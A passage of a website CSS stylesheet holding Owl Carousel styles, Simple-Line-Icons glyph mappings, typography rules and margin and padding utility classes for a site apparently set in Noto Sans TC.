    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
}

.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.no-js .owl-carousel {
    display: block
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

@font-face {
	font-family: "Noto Sans TC", sans-serif,simple-line-icons;
    src: url(../fonts/Simple-Line-Icons.eot?v=2.4.0);
    src: url(../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"), url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"), url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"), url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"), url(../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format("svg");
    font-weight: 400;
    font-style: normal
}

.icon-action-redo,
.icon-action-undo,
.icon-anchor,
.icon-arrow-down,
.icon-arrow-down-circle,
.icon-arrow-left,
.icon-arrow-left-circle,
.icon-arrow-right,
.icon-arrow-right-circle,
.icon-arrow-up,
.icon-arrow-up-circle,
.icon-badge,
.icon-bag,
.icon-ban,
.icon-basket,
.icon-basket-loaded,
.icon-bell,
.icon-book-open,
.icon-briefcase,
.icon-bubble,
.icon-bubbles,
.icon-bulb,
.icon-calculator,
.icon-calendar,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-camera,
.icon-camrecorder,
.icon-chart,
.icon-check,
.icon-chemistry,
.icon-clock,
.icon-close,
.icon-cloud-download,
.icon-cloud-upload,
.icon-compass,
.icon-control-end,
.icon-control-forward,
.icon-control-pause,
.icon-control-play,
.icon-control-rewind,
.icon-control-start,
.icon-credit-card,
.icon-crop,
.icon-cup,
.icon-cursor,
.icon-cursor-move,
.icon-diamond,
.icon-direction,
.icon-directions,
.icon-disc,
.icon-dislike,
.icon-doc,
.icon-docs,
.icon-drawer,
.icon-drop,
.icon-earphones,
.icon-earphones-alt,
.icon-emotsmile,
.icon-energy,
.icon-envelope,
.icon-envelope-letter,
.icon-envelope-open,
.icon-equalizer,
.icon-event,
.icon-exclamation,
.icon-eye,
.icon-eyeglass,
.icon-feed,
.icon-film,
.icon-fire,
.icon-flag,
.icon-folder,
.icon-folder-alt,
.icon-frame,
.icon-game-controller,
.icon-ghost,
.icon-globe,
.icon-globe-alt,
.icon-graduation,
.icon-graph,
.icon-grid,
.icon-handbag,
.icon-heart,
.icon-home,
.icon-hourglass,
.icon-info,
.icon-key,
.icon-layers,
.icon-like,
.icon-link,
.icon-list,
.icon-location-pin,
.icon-lock,
.icon-lock-open,
.icon-login,
.icon-logout,
.icon-loop,
.icon-magic-wand,
.icon-magnet,
.icon-magnifier,
.icon-magnifier-add,
.icon-magnifier-remove,
.icon-map,
.icon-menu,
.icon-microphone,
.icon-minus,
.icon-mouse,
.icon-music-tone,
.icon-music-tone-alt,
.icon-mustache,
.icon-note,
.icon-notebook,
.icon-options,
.icon-options-vertical,
.icon-organization,
.icon-paper-clip,
.icon-paper-plane,
.icon-paypal,
.icon-pencil,
.icon-people,
.icon-phone,
.icon-picture,
.icon-pie-chart,
.icon-pin,
.icon-plane,
.icon-playlist,
.icon-plus,
.icon-power,
.icon-present,
.icon-printer,
.icon-puzzle,
.icon-question,
.icon-refresh,
.icon-reload,
.icon-rocket,
.icon-screen-desktop,
.icon-screen-smartphone,
.icon-screen-tablet,
.icon-settings,
.icon-share,
.icon-share-alt,
.icon-shield,
.icon-shuffle,
.icon-size-actual,
.icon-size-fullscreen,
.icon-social-behance,
.icon-social-dribbble,
.icon-social-dropbox,
.icon-social-facebook,
.icon-social-foursqare,
.icon-social-github,
.icon-social-google,
.icon-social-instagram,
.icon-social-linkedin,
.icon-social-pinterest,
.icon-social-reddit,
.icon-social-skype,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-steam,
.icon-social-stumbleupon,
.icon-social-tumblr,
.icon-social-twitter,
.icon-social-vkontakte,
.icon-social-youtube,
.icon-speech,
.icon-speedometer,
.icon-star,
.icon-support,
.icon-symbol-female,
.icon-symbol-male,
.icon-tag,
.icon-target,
.icon-trash,
.icon-trophy,
.icon-umbrella,
.icon-user,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-vector,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-wallet,
.icon-wrench {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-user:before {
    content: "\e005"
}

.icon-people:before {
    content: "\e001"
}

.icon-user-female:before {
    content: "\e000"
}

.icon-user-follow:before {
    content: "\e002"
}

.icon-user-following:before {
    content: "\e003"
}

.icon-user-unfollow:before {
    content: "\e004"
}

.icon-login:before {
    content: "\e066"
}

.icon-logout:before {
    content: "\e065"
}

.icon-emotsmile:before {
    content: "\e021"
}

.icon-phone:before {
    content: "\e600"
}

.icon-call-end:before {
    content: "\e048"
}

.icon-call-in:before {
    content: "\e047"
}

.icon-call-out:before {
    content: "\e046"
}

.icon-map:before {
    content: "\e033"
}

.icon-location-pin:before {
    content: "\e096"
}

.icon-direction:before {
    content: "\e042"
}

.icon-directions:before {
    content: "\e041"
}

.icon-compass:before {
    content: "\e045"
}

.icon-layers:before {
    content: "\e034"
}

.icon-menu:before {
    content: "\e601"
}

.icon-list:before {
    content: "\e067"
}

.icon-options-vertical:before {
    content: "\e602"
}

.icon-options:before {
    content: "\e603"
}

.icon-arrow-down:before {
    content: "\e604"
}

.icon-arrow-left:before {
    content: "\e605"
}

.icon-arrow-right:before {
    content: "\e606"
}

.icon-arrow-up:before {
    content: "\e607"
}

.icon-arrow-up-circle:before {
    content: "\e078"
}

.icon-arrow-left-circle:before {
    content: "\e07a"
}

.icon-arrow-right-circle:before {
    content: "\e079"
}

.icon-arrow-down-circle:before {
    content: "\e07b"
}

.icon-check:before {
    content: "\e080"
}

.icon-clock:before {
    content: "\e081"
}

.icon-plus:before {
    content: "\e095"
}

.icon-minus:before {
    content: "\e615"
}

.icon-close:before {
    content: "\e082"
}

.icon-event:before {
    content: "\e619"
}

.icon-exclamation:before {
    content: "\e617"
}

.icon-organization:before {
    content: "\e616"
}

.icon-trophy:before {
    content: "\e006"
}

.icon-screen-smartphone:before {
    content: "\e010"
}

.icon-screen-desktop:before {
    content: "\e011"
}

.icon-plane:before {
    content: "\e012"
}

.icon-notebook:before {
    content: "\e013"
}

.icon-mustache:before {
    content: "\e014"
}

.icon-mouse:before {
    content: "\e015"
}

.icon-magnet:before {
    content: "\e016"
}

.icon-energy:before {
    content: "\e020"
}

.icon-disc:before {
    content: "\e022"
}

.icon-cursor:before {
    content: "\e06e"
}

.icon-cursor-move:before {
    content: "\e023"
}

.icon-crop:before {
    content: "\e024"
}

.icon-chemistry:before {
    content: "\e026"
}

.icon-speedometer:before {
    content: "\e007"
}

.icon-shield:before {
    content: "\e00e"
}

.icon-screen-tablet:before {
    content: "\e00f"
}

.icon-magic-wand:before {
    content: "\e017"
}

.icon-hourglass:before {
    content: "\e018"
}

.icon-graduation:before {
    content: "\e019"
}

.icon-ghost:before {
    content: "\e01a"
}

.icon-game-controller:before {
    content: "\e01b"
}

.icon-fire:before {
    content: "\e01c"
}

.icon-eyeglass:before {
    content: "\e01d"
}

.icon-envelope-open:before {
    content: "\e01e"
}

.icon-envelope-letter:before {
    content: "\e01f"
}

.icon-bell:before {
    content: "\e027"
}

.icon-badge:before {
    content: "\e028"
}

.icon-anchor:before {
    content: "\e029"
}

.icon-wallet:before {
    content: "\e02a"
}

.icon-vector:before {
    content: "\e02b"
}

.icon-speech:before {
    content: "\e02c"
}

.icon-puzzle:before {
    content: "\e02d"
}

.icon-printer:before {
    content: "\e02e"
}

.icon-present:before {
    content: "\e02f"
}

.icon-playlist:before {
    content: "\e030"
}

.icon-pin:before {
    content: "\e031"
}

.icon-picture:before {
    content: "\e032"
}

.icon-handbag:before {
    content: "\e035"
}

.icon-globe-alt:before {
    content: "\e036"
}

.icon-globe:before {
    content: "\e037"
}

.icon-folder-alt:before {
    content: "\e039"
}

.icon-folder:before {
    content: "\e089"
}

.icon-film:before {
    content: "\e03a"
}

.icon-feed:before {
    content: "\e03b"
}

.icon-drop:before {
    content: "\e03e"
}

.icon-drawer:before {
    content: "\e03f"
}

.icon-docs:before {
    content: "\e040"
}

.icon-doc:before {
    content: "\e085"
}

.icon-diamond:before {
    content: "\e043"
}

.icon-cup:before {
    content: "\e044"
}

.icon-calculator:before {
    content: "\e049"
}

.icon-bubbles:before {
    content: "\e04a"
}

.icon-briefcase:before {
    content: "\e04b"
}

.icon-book-open:before {
    content: "\e04c"
}

.icon-basket-loaded:before {
    content: "\e04d"
}

.icon-basket:before {
    content: "\e04e"
}

.icon-bag:before {
    content: "\e04f"
}

.icon-action-undo:before {
    content: "\e050"
}

.icon-action-redo:before {
    content: "\e051"
}

.icon-wrench:before {
    content: "\e052"
}

.icon-umbrella:before {
    content: "\e053"
}

.icon-trash:before {
    content: "\e054"
}

.icon-tag:before {
    content: "\e055"
}

.icon-support:before {
    content: "\e056"
}

.icon-frame:before {
    content: "\e038"
}

.icon-size-fullscreen:before {
    content: "\e057"
}

.icon-size-actual:before {
    content: "\e058"
}

.icon-shuffle:before {
    content: "\e059"
}

.icon-share-alt:before {
    content: "\e05a"
}

.icon-share:before {
    content: "\e05b"
}

.icon-rocket:before {
    content: "\e05c"
}

.icon-question:before {
    content: "\e05d"
}

.icon-pie-chart:before {
    content: "\e05e"
}

.icon-pencil:before {
    content: "\e05f"
}

.icon-note:before {
    content: "\e060"
}

.icon-loop:before {
    content: "\e064"
}

.icon-home:before {
    content: "\e069"
}

.icon-grid:before {
    content: "\e06a"
}

.icon-graph:before {
    content: "\e06b"
}

.icon-microphone:before {
    content: "\e063"
}

.icon-music-tone-alt:before {
    content: "\e061"
}

.icon-music-tone:before {
    content: "\e062"
}

.icon-earphones-alt:before {
    content: "\e03c"
}

.icon-earphones:before {
    content: "\e03d"
}

.icon-equalizer:before {
    content: "\e06c"
}

.icon-like:before {
    content: "\e068"
}

.icon-dislike:before {
    content: "\e06d"
}

.icon-control-start:before {
    content: "\e06f"
}

.icon-control-rewind:before {
    content: "\e070"
}

.icon-control-play:before {
    content: "\e071"
}

.icon-control-pause:before {
    content: "\e072"
}

.icon-control-forward:before {
    content: "\e073"
}

.icon-control-end:before {
    content: "\e074"
}

.icon-volume-1:before {
    content: "\e09f"
}

.icon-volume-2:before {
    content: "\e0a0"
}

.icon-volume-off:before {
    content: "\e0a1"
}

.icon-calendar:before {
    content: "\e075"
}

.icon-bulb:before {
    content: "\e076"
}

.icon-chart:before {
    content: "\e077"
}

.icon-ban:before {
    content: "\e07c"
}

.icon-bubble:before {
    content: "\e07d"
}

.icon-camrecorder:before {
    content: "\e07e"
}

.icon-camera:before {
    content: "\e07f"
}

.icon-cloud-download:before {
    content: "\e083"
}

.icon-cloud-upload:before {
    content: "\e084"
}

.icon-envelope:before {
    content: "\e086"
}

.icon-eye:before {
    content: "\e087"
}

.icon-flag:before {
    content: "\e088"
}

.icon-heart:before {
    content: "\e08a"
}

.icon-info:before {
    content: "\e08b"
}

.icon-key:before {
    content: "\e08c"
}

.icon-link:before {
    content: "\e08d"
}

.icon-lock:before {
    content: "\e08e"
}

.icon-lock-open:before {
    content: "\e08f"
}

.icon-magnifier:before {
    content: "\e090"
}

.icon-magnifier-add:before {
    content: "\e091"
}

.icon-magnifier-remove:before {
    content: "\e092"
}

.icon-paper-clip:before {
    content: "\e093"
}

.icon-paper-plane:before {
    content: "\e094"
}

.icon-power:before {
    content: "\e097"
}

.icon-refresh:before {
    content: "\e098"
}

.icon-reload:before {
    content: "\e099"
}

.icon-settings:before {
    content: "\e09a"
}

.icon-star:before {
    content: "\e09b"
}

.icon-symbol-female:before {
    content: "\e09c"
}

.icon-symbol-male:before {
    content: "\e09d"
}

.icon-target:before {
    content: "\e09e"
}

.icon-credit-card:before {
    content: "\e025"
}

.icon-paypal:before {
    content: "\e608"
}

.icon-social-tumblr:before {
    content: "\e00a"
}

.icon-social-twitter:before {
    content: "\e009"
}

.icon-social-facebook:before {
    content: "\e00b"
}

.icon-social-instagram:before {
    content: "\e609"
}

.icon-social-linkedin:before {
    content: "\e60a"
}

.icon-social-pinterest:before {
    content: "\e60b"
}

.icon-social-github:before {
    content: "\e60c"
}

.icon-social-google:before {
    content: "\e60d"
}

.icon-social-reddit:before {
    content: "\e60e"
}

.icon-social-skype:before {
    content: "\e60f"
}

.icon-social-dribbble:before {
    content: "\e00d"
}

.icon-social-behance:before {
    content: "\e610"
}

.icon-social-foursqare:before {
    content: "\e611"
}

.icon-social-soundcloud:before {
    content: "\e612"
}

.icon-social-spotify:before {
    content: "\e613"
}

.icon-social-stumbleupon:before {
    content: "\e614"
}

.icon-social-youtube:before {
    content: "\e008"
}

.icon-social-dropbox:before {
    content: "\e00c"
}

.icon-social-vkontakte:before {
    content: "\e618"
}

.icon-social-steam:before {
    content: "\e620"
}

* {
    font-weight: 300
}

*,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body,
h1,
h2,
h3,
h4,
h5,
h6 {
    /*font-family: "Noto Sans TC", PingFangTC, "Microsoft JhengHei", "微軟正黑體", "Lucida Sans Unicode", STHeitiTC-Light, "Microsoft YaHei", "微软雅黑", "新細明體", Arial, sans-serif;*/
    font-family: "Noto Sans TC";
    font-weight: 400
}

body,
html {
    background: #fcfcfc;
    min-height: 100%;
    height: 100%;
    color: #4a4a4a;
    font-family: "Noto Sans TC";
    text-rendering: optimizeLegibility
}

body {
    font-size: 14px;
    margin: 0;
    padding: 0;
    width: 100vw;
    min-height: 100vh;
    display: block;
    overflow-x: hidden;
    overflow-y: auto
}

.col-centered {
    float: none!important;
    margin: 0 auto!important
}

a.link,
a.link:link,
a:link:not(.button),
a:not(.button) {
	text-decoration:none;
    color: #4a4a4a
}

a.link *,
a.link:link *,
a:link:not(.button) *,
a:not(.button) * {
    vertical-align: middle
}

a.link [class*=icon-],
a.link:link [class*=icon-],
a:link:not(.button) [class*=icon-],
a:not(.button) [class*=icon-] {
    margin-right: 8px;
    margin-left: -2px
}

a.link:focus,
a.link:hover,
a.link:link:focus,
a.link:link:hover,
a:link:not(.button):focus,
a:link:not(.button):hover,
a:not(.button):focus,
a:not(.button):hover {
    color: #e38181!important;
    text-decoration: underline
}

a.link.text-white,
a.link:link.text-white,
a:link:not(.button).text-white,
a:not(.button).text-white {
    color: #fff
}

.valigned.top {
    vertical-align: top!important
}

.valigned.middle {
    vertical-align: middle!important
}

.valigned.bottom {
    vertical-align: bottom!important
}

.aligned.left {
    text-align: left!important
}

.aligned.right {
    text-align: right!important
}

.aligned.center {
    text-align: center!important
}

.floated.left {
    float: left!important
}

.floated.right {
    float: right!important
}

.d-block {
    display: block!important
}

.d-inline {
    display: inline!important
}

.d-inline-block {
    display: inline-block!important
}

.text-lg {
    font-size: 1.2em!important
}

.text-muted {
    color: #787878!important
}

.desc {
    font-size: 14px
}

.m-0 {
    margin: 0!important
}

.mt-0 {
    margin-top: 0!important
}

.ml-0 {
    margin-left: 0!important
}

.mr-0 {
    margin-right: 0!important
}

.mb-0 {
    margin-bottom: 0!important
}

.mx-0 {
    margin-left: 0!important;
    margin-right: 0!important
}

.my-0 {
    margin-top: 0!important;
    margin-bottom: 0!important
}

.p-0 {
    padding: 0!important
}

.pt-0 {
    padding-top: 0!important
}

.pl-0 {
    padding-left: 0!important
}

.pr-0 {
    padding-right: 0!important
}

.pb-0 {
    padding-bottom: 0!important
}

.px-0 {
    padding-left: 0!important;
    padding-right: 0!important
}

.py-0 {
    padding-top: 0!important;
    padding-bottom: 0!important
}

.m-1 {
    margin: 10px!important
}

.mt-1 {
    margin-top: 10px!important
}

.ml-1 {
    margin-left: 10px!important
}

.mr-1 {
    margin-right: 10px!important
}

.mb-1 {
    margin-bottom: 10px!important
}

.mx-1 {
    margin-left: 10px!important;
    margin-right: 10px!important
}

.my-1 {
    margin-top: 10px!important;
    margin-bottom: 10px!important
}

.p-1 {
    padding: 10px!important
}

.pt-1 {
    padding-top: 10px!important
}

.pl-1 {
    padding-left: 10px!important
}

.pr-1 {
    padding-right: 10px!important
}

.pb-1 {
    padding-bottom: 10px!important
}

.px-1 {
    padding-left: 10px!important;
    padding-right: 10px!important
}

.py-1 {
    padding-top: 10px!important;
    padding-bottom: 10px!important
}

.m-2 {
    margin: 20px!important
}

.mt-2 {
    margin-top: 20px!important
}

.ml-2 {
    margin-left: 20px!important
}

.mr-2 {
    margin-right: 20px!important
}

.mb-2 {
    margin-bottom: 20px!important
}

.mx-2 {
    margin-left: 20px!important;
    margin-right: 20px!important
}

.my-2 {
    margin-top: 20px!important;
    margin-bottom: 20px!important
}


/*jc add*/

.ui.header.my-2-3-2-9 {
    margin-top: -95px!important;
    margin-bottom: 0px!important;
}

.p-2 {
    padding: 20px!important
}

.pt-2 {
    padding-top: 20px!important
}

.pl-2 {
    padding-left: 20px!important
}

.pr-2 {
    padding-right: 20px!important
}

.pb-2 {
    padding-bottom: 20px!important
}

.px-2 {
    padding-left: 20px!important;
    padding-right: 20px!important
}

.py-2 {
    padding-top: 20px!important;
    padding-bottom: 20px!important
}

.m-3 {
    margin: 30px!important
}

.mt-3 {
    margin-top: 30px!important
}

.ml-3 {
    margin-left: 30px!important
}

.mr-3 {
    margin-right: 30px!important
}

.mb-3 {
    margin-bottom: 30px!important;
}

.mx-3 {
    margin-left: 30px!important;
    margin-right: 30px!important;
}

.my-3 {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
}

.p-3 {
    padding: 30px!important
}

.pt-3 {
    padding-top: 30px!important
}

.pl-3 {
    padding-left: 30px!important
}

.pr-3 {
    padding-right: 30px!important
}

.pb-3 {
    padding-bottom: 30px!important
}

.px-3 {
    padding-left: 30px!important;
    padding-right: 30px!important
}

.py-3 {
    padding-top: 30px!important;
    padding-bottom: 30px!important
}

.m-4 {
    margin: 40px!important
}

.mt-4 {
    margin-top: 40px!important
}

.ml-4 {
    margin-left: 40px!important
}

.mr-4 {
    margin-right: 40px!important
}

.mb-4 {
    margin-bottom: 40px!important
}

.mx-4 {
    margin-left: 40px!important;
    margin-right: 40px!important
}

.my-4 {
    margin-top: 40px!important;
    margin-bottom: 40px!important
}

.p-4 {
    padding: 40px!important
}

.pt-4 {
    padding-top: 40px!important
}

.pl-4 {
    padding-left: 40px!important
}

.pr-4 {
    padding-right: 40px!important
}

.pb-4 {
    padding-bottom: 40px!important
}

.px-4 {
    padding-left: 40px!important;
    padding-right: 40px!important
}

.py-4 {
    padding-top: 40px!important;
    padding-bottom: 40px!important
}

.m-5 {
    margin: 50px!important
}

.mt-5 {
    margin-top: 50px!important
}

.ml-5 {
    margin-left: 50px!important
}

.mr-5 {
    margin-right: 50px!important
}

.mb-5 {
    margin-bottom: 50px!important
}

.mx-5 {
    margin-left: 50px!important;
    margin-right: 50px!important
}

.my-5 {
    margin-top: 50px!important;
    margin-bottom: 50px!important
}

.p-5 {
    padding: 50px!important
}

.pt-5 {
    padding-top: 50px!important
}

.pl-5 {
    padding-left: 50px!important
}

.pr-5 {
    padding-right: 50px!important
}

.pb-5 {
    padding-bottom: 50px!important
}

.px-5 {
    padding-left: 50px!important;
    padding-right: 50px!important
}

.py-5 {
    padding-top: 50px!important;
    padding-bottom: 50px!important
}

.underline {
    text-decoration: underline!important
}

.ui.button,
.ui.label {
    border-radius: 3px!important
}

.indent {
    text-indent: 30px
}

.ui.header {
    color: #787878;
	font-weight: 500;
	font-family: "Noto Sans TC";
	line-height:1.4rem;
}

.ui.header .follow {
    margin-left: 10px;
	white-space:nowrap;
}

.ui.header .follow .ui.button {
    vertical-align: middle;
	white-space:nowrap;
}

.ui.header .follow .text {
    vertical-align: middle;
    font-size: 12px;
	white-space:nowrap;
}

.ui.header>.ui.button {
    margin-top: 12px
}

h1.ui.header {
    font-size: 36px;
    line-height: 54px
}

h2.ui.header {
    font-size: 30px;
    line-height: 40px
}

h3.ui.header {
    font-size: 24px;
    line-height: 36px
}

h4.ui.header {
    font-size: 20px;
    line-height: 28px
}

h5.ui.header {
    font-size: 18px;
    line-height: 28px
}

h5.ui.header {
    font-size: 14px;
    line-height: 20px
}

.share .ui.button {
    vertical-align: top
}

.share .ui.button.line {
    padding: 2px
}

.pusher {
    display: flex;
    flex-direction: column;	
}

.pusher>.ui.container {
    width: 100%;
    max-width: 1200px!important;
    padding: 0 15px;
    margin: 0!important
}

.pusher .slide_contain {
    width:1300px;
    padding: 0px 0px;
    margin: 0px 0px;
	margin:auto;
	text-align:center;
}

@media screen and (max-width: 991px) {
	.pusher .slide_contain {
		width:100%;
	}
}

.pusher main {
    flex: 1;
    padding-bottom: 60px;
}

article {
    padding: 20px 0 50px;	
}

article img {
    max-width: 100%;
    margin: 20px auto
}

figure.cover {
    margin: 20px 0
}

figure.cover img {
    max-width: 100%
}

figure.cover figcaption {
    color: #787878;
    font-size: 13px
}

@media screen and (min-width:993px) {
    .m-md-0 {
        margin: 0!important
    }
    .mt-md-0 {
        margin-top: 0!important
    }
    .ml-md-0 {
        margin-left: 0!important
    }
    .mr-md-0 {
        margin-right: 0!important
    }
    .mb-md-0 {
        margin-bottom: 0!important
    }
    .mx-md-0 {
        margin-left: 0!important;
        margin-right: 0!important
    }
    .my-md-0 {
        margin-top: 0!important;
        margin-bottom: 0!important
    }
    .p-md-0 {
        padding: 0!important
    }
    .pt-md-0 {
        padding-top: 0!important
    }
    .pl-md-0 {
        padding-left: 0!important
    }
    .pr-md-0 {
        padding-right: 0!important
    }
    .pb-md-0 {
        padding-bottom: 0!important
    }
    .px-md-0 {
        padding-left: 0!important;
        padding-right: 0!important
    }
    .py-md-0 {
        padding-top: 0!important;
        padding-bottom: 0!important
    }
    .m-md-1 {
        margin: 10px!important
    }
    .mt-md-1 {
        margin-top: 10px!important
    }
    .ml-md-1 {
        margin-left: 10px!important
    }
    .mr-md-1 {
        margin-right: 10px!important
    }
    .mb-md-1 {
        margin-bottom: 10px!important
    }
    .mx-md-1 {
        margin-left: 10px!important;
        margin-right: 10px!important
    }
    .my-md-1 {
        margin-top: 10px!important;
        margin-bottom: 10px!important
    }
    .p-md-1 {
        padding: 10px!important
    }
    .pt-md-1 {
        padding-top: 10px!important
    }
    .pl-md-1 {
        padding-left: 10px!important
    }
    .pr-md-1 {
        padding-right: 10px!important
    }
    .pb-md-1 {
        padding-bottom: 10px!important
    }
    .px-md-1 {
        padding-left: 10px!important;
        padding-right: 10px!important
    }
    .py-md-1 {
        padding-top: 10px!important;
        padding-bottom: 10px!important
    }
    .m-md-2 {
        margin: 20px!important
    }
    .mt-md-2 {
        margin-top: 20px!important
    }
    .ml-md-2 {
        margin-left: 20px!important
    }
    .mr-md-2 {
        margin-right: 20px!important
    }
    .mb-md-2 {
        margin-bottom: 20px!important
    }
    .mx-md-2 {
        margin-left: 20px!important;
        margin-right: 20px!important
    }
    .my-md-2 {
        margin-top: 20px!important;
        margin-bottom: 20px!important
    }
    .p-md-2 {
        padding: 20px!important
    }
    .pt-md-2 {
        padding-top: 20px!important
    }
    .pl-md-2 {
        padding-left: 20px!important
    }
    .pr-md-2 {
        padding-right: 20px!important
    }
    .pb-md-2 {
        padding-bottom: 20px!important
    }
    .px-md-2 {
        padding-left: 20px!important;
        padding-right: 20px!important
    }
    .py-md-2 {
        padding-top: 20px!important;
        padding-bottom: 20px!important
    }
    .m-md-3 {
        margin: 30px!important
    }
    .mt-md-3 {
        margin-top: 30px!important
    }
    .ml-md-3 {
        margin-left: 30px!important
    }
    .mr-md-3 {
        margin-right: 30px!important
    }
    .mb-md-3 {
        margin-bottom: 30px!important
    }
    .mx-md-3 {
        margin-left: 30px!important;
        margin-right: 30px!important
    }
    .my-md-3 {
        margin-top: 30px!important;
        margin-bottom: 30px!important
    }
    .p-md-3 {
        padding: 30px!important
    }
    .pt-md-3 {
        padding-top: 30px!important
    }
    .pl-md-3 {
        padding-left: 30px!important
    }
    .pr-md-3 {
        padding-right: 30px!important
    }
    .pb-md-3 {
        padding-bottom: 30px!important
    }
    .px-md-3 {
        padding-left: 30px!important;
        padding-right: 30px!important
    }
    .py-md-3 {
        padding-top: 30px!important;
        padding-bottom: 30px!important
    }
    .m-md-4 {
        margin: 40px!important
    }
    .mt-md-4 {
        margin-top: 40px!important
    }
    .ml-md-4 {
        margin-left: 40px!important
    }
    .mr-md-4 {
        margin-right: 40px!important
    }
    .mb-md-4 {
        margin-bottom: 40px!important
    }
    .mx-md-4 {
        margin-left: 40px!important;
        margin-right: 40px!important
    }
    .my-md-4 {
        margin-top: 40px!important;
        margin-bottom: 40px!important
    }
    .p-md-4 {
        padding: 40px!important
    }
    .pt-md-4 {
        padding-top: 40px!important
    }
    .pl-md-4 {
        padding-left: 40px!important
    }
    .pr-md-4 {
        padding-right: 40px!important
    }
    .pb-md-4 {
        padding-bottom: 40px!important
    }
    .px-md-4 {
        padding-left: 40px!important;
        padding-right: 40px!important
    }
    .py-md-4 {
        padding-top: 40px!important;
        padding-bottom: 40px!important
    }
    .m-md-5 {
        margin: 50px!important
    }
    .mt-md-5 {
        margin-top: 50px!important
    }
    .ml-md-5 {
        margin-left: 50px!important
    }
    .mr-md-5 {
        margin-right: 50px!important
    }
    .mb-md-5 {
        margin-bottom: 50px!important
    }
    .mx-md-5 {
        margin-left: 50px!important;
        margin-right: 50px!important
    }
    .my-md-5 {
        margin-top: 50px!important;
        margin-bottom: 50px!important
    }
    .p-md-5 {
        padding: 50px!important
    }
    .pt-md-5 {
        padding-top: 50px!important
    }
    .pl-md-5 {
        padding-left: 50px!important
    }
    .pr-md-5 {
        padding-right: 50px!important
    }
    .pb-md-5 {
        padding-bottom: 50px!important
    }
    .px-md-5 {
        padding-left: 50px!important;
        padding-right: 50px!important
    }
    .py-md-5 {
        padding-top: 50px!important;
        padding-bottom: 50px!important
    }
}

@media screen and (max-width:992px) {
    .pusher main .ui.container {
        margin-left: 20px!important;
        margin-right: 20px!important
    }
}

@media screen and (max-width:768px) {
    .ui.header .follow {
        display: block;
        margin-left: 0
    }
    h1.ui.header {
        font-size: 24px;
        line-height: 36px
    }
    h2.ui.header {
        font-size: 20px;
        line-height: 30px
    }
    h3.ui.header {
        font-size: 18px;
        line-height: 24px
    }
